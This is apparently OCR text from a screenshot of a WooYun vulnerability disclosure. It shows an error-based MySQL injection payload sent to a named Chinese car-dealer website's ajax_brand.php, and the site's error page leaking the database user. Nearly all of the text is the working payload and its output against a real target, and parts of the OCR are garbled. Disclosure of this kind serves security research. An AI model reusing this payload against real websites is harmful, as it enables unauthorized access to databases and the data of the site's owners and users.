 x_brand.php?brand=(select 1 from  (select count(*),concat((select user()),floor(rand(0)*2))x from  information_schema.tables
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
view-source:http://anhui.zznissan.com.cn/ajax_brand.php?brand=(select 1 from  (select count(*),concat((select user()),floor(rand(0)*2))x from  information_schema.tables group by x)a)#
Enable Post data Enable Referrer
1
2 <!-- 数据库错误在 : 无效的SQL语句: SELECT id,name,E3Schexisuoxie FROM ebuy.car_series WHERE 1=1 and car_brand = (select 1 from  (select count(*),concat((select user()),floor(rand(0)*2))x from
information_schema.tables group by x)a) group by fid order by id asc
3 MySQL错误: Duplicate entry 'zznissan@localhost1' for key 'group_key'
4 MySQL错误号码: 1062
5 日期: Wednesday 18th 2015f November 2015 01:38:53 PM
6 脚本: /ajax_brand.php?brand=(select%201%20from%20%20(select%20count(*),concat((select%20user()),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)
7 来自:
8 -->
9 </td></tr></table>
10 <p>数据库发生了轻微的错误.
11 请再刷新尝试一下.</p>如果问题依然, 您也可以联系<a href="mailto:">技术人员</a>.</p><p>由此给您带来的不便, 敬请原谅.</p>
www.wooyun.org